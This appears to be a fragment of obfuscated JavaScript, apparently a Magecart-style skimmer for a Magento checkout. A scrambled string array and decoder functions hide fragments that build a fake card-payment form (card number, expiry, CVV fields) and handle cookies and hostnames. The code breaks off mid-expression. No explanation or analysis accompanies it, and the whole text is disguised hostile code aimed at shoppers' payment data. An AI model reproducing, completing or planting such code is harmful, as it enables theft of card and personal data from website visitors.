'WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return 